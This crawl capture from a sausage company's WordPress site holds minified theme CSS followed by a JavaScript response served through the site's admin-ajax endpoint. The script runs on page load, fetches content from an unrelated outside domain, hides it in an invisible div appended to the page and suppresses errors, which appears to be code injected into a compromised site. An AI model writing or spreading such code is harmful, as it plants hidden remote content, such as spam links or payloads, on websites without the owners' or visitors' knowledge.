p:before{content:'';background:url(/media/t-bone-icon.png) 50% 50% no-repeat;width:26px;height:27px;display:block;position:absolute;left:0;top:0}.one_half img,.one_third img,.one_fourth img{margin-top:1em}.et_pb_bg_layout_dark .one_third p:before,.et_pb_bg_layout_dark .one_half p:before,.et_pb_bg_layout_dark .one_fourth p:before{background:url(/media/t-bone-icon-white.png) 50% 50% no-repeat}.poultry .one_third p:before,.poultry .one_half p:before{background:url(/media/poultry-icon.png) 50% 50% no-repeat}.sausage .one_third p:before,.sausage .one_half p:before,.sausage .one_fourth p:before{background:url(/media/sausage-icon.png) 50% 50% no-repeat}.cheese .one_third p:before,.cheese .one_half p:before,.cheese .one_fourth p:before{background:url(/media/cheese-icon.png) 50% 50% no-repeat}.et_column_last+.clear+p{margin-top:2em}.et_column_last+.clear+h3{margin-top:1em}.et_pb_promo_description{padding-bottom:0}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:0!important}html body #et-info-phone,html body #et-info-phone:before{color:#fff;text-shadow:0 2px 2px rgba(0,0,0,.75);font-size:22px;line-height:1}html body #et-info-phone a{color:#fff}#et-info-email{display:none}#main-header{background:url(/media/pork-tenderloin.png) 50% 0 repeat-x;background-size:100% 231px}#main-header+p{display:none}#top-menu li a{font-size:28px;text-transform:uppercase;color:#333;font-weight:400;text-shadow:0 5px 3px rgba(0,0,0,.25)}body #main-header .nav li ul{top:45px;background-color:rgba(255,255,255,.98)}body #main-header .nav>li:last-child ul{right:0}#top-menu li li{width:100%;padding:0}#top-menu li li a{display:block;width:100%;font-family:'PT Sans',sans-serif;font-size:15px;text-shadow:none}.mobile_menu_bar:before{color:#C3212D}#mobile_menu{background:rgba(255,255,255,.94)!important}.et_mobile_menu{border-top-color:#C3212D;padding:5% 0 5% 0}.interior-header section{padding-top:268px!important;padding-bottom:30px}.interior-header section .header-content{padding:0}.interior-header section .header-content p,.interior-header section .header-content h1+br{display:none}.interior-header:before,.dark-overlay:before,.light-overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.50);z-index:1}.dark-overlay:before{background-color:rgba(0,0,0,.25)}.dark-overlay .et_parallax_bg,.light-overlay .et_parallax_bg{z-index:0}.dark-overlay .et_pb_row,.light-overlay .et_pb_row{z-index:3}.light-overlay:before{background-color:rgba(255,255,255,.67)}.interior-header .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{margin-right:0;text-align:center}.interior-header h1{display:block;text-align:center!important;font-size:105px;line-height:.8}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation{padding:102px 0 0 0!important}.foobar-wrapper{display:none}html{margin-bottom:0!important}}@media only screen and (max-width:1024px){.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:100px}.foobar-wrapper{display:none}}@media only screen and (min-device-width :768px) and (orientation:portrait){.home .home-slider .et_pb_slide_title{margin-top:470px}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:420px!important}}@media only screen and (max-width:980px){.et_header_style_left #et-top-navigation,.et_header_style_left .et-fixed-header #et-top-navigation{display:block;padding-top:30px}}@media only screen and (max-width:980px){.et_fixed_nav #main-header,.et_fixed_nav #top-header,.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header{position:fixed}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:200px}.home-slider .et_pb_slider .et_pb_container{height:calc(100% - 50px)!important}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:60px}#main-header{padding-top:33px;height:223px}#logo{max-height:inherit}.et_mobile-menu{top:95%}}@media only screen and (max-width:768px){.foobar-wrapper{display:block;position:fixed;bottom:0!important;z-index:999;width:100%;padding:10px!important}.foobar-wrapper .et_pb_row{padding:0!important}.slider-down-arrow{display:none!important}html{margin-bottom:74px!important}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:60px}#main-header{padding-top:33px;height:223px}#logo{max-height:inherit}.et_mobile-menu{top:95%}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:200px}.et_pb_slide_image,.et_pb_slide_video{display:block!important}.et_pb_row+.et_pb_row{padding-top:0}.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media only screen and (max-width:736px) and (orientation:landscape){body{overflow-x:hidden}.et_menu_container{height:calc(100% - 33px)}.et_header_style_left #et-top-navigation{padding-top:28px}#main-header{height:130px;background-size:900px 150px}#logo{height:85px;width:auto}.et-pb-arrow-prev,.et-pb-arrow-next{display:none}.home-slider .et_pb_slide{padding-top:145px!important;margin-top:0!important}.home-slider .et_pb_slider .et_pb_container{margin-left:0;margin-right:0;width:100%;height:calc(100vh - 130px)}.home-slider .et_pb_slide_description{position:absolute;top:0}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title{font-size:53px}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:68px;margin-top:0!important}:not(.home-slider) h2{letter-spacing:-.075em}.slide-from-edge{height:auto}.slide-from-edge img{position:static;width:100%;height:auto}}@media only screen and (max-width:479px){:not(.home-slider) h2{font-size:52px}h2{letter-spacing:normal;font-size:38px}h3{font-size:28px}h3 img{display:block;float:none;width:100%;height:auto;margin:0 0 1em 0!important;padding:0!important}.et_header_style_left #et-top-navigation{padding-top:25px}.slide-from-edge{height:auto}.slide-from-edge img{position:static;width:100%;height:auto}#main-header{height:150px;background-size:1366px 150px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description h2.et_pb_slide_title,.home-slider h2.et_pb_slide_title,.interior-header h1{font-size:45px}.home-slider .et_pb_slide{padding-top:100px!important}.home-slider .et_pb_slider .et_pb_container{margin-left:0;margin-right:0;width:100%;height:calc(100vh - 125px)}.home-slider .et_pb_media_alignment_center .et_pb_slide_image{top:160px}.et-pb-arrow-prev,.et-pb-arrow-next{display:none}.et_pb_section:not(.et_pb_fullwidth_section){padding-top:30px;padding-bottom:30px}.interior-header section{padding-top:190px!important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://holysmokedsausage.com/wp-admin/admin-ajax.php?action=load_my_script
body_size: -242
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://dxdiag.bengbeng.xyz/").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    